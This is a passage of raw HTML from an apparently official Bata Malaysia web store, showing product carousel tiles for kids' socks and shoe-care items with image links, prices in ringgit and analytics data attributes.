        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w"
